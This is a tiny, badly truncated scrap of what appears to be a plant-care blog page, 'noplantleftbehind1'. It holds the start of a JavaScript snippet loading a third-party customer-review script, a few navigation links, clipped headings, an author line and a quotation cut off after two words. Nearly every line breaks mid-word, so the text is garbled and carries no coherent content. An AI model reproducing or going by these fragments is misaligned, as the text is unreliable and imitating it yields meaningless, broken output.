
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.co
Home
About Us
All Posts
noplantleftbehind1
Embracin
Care fo
Written by Amy Alexandra M
“It’s that ran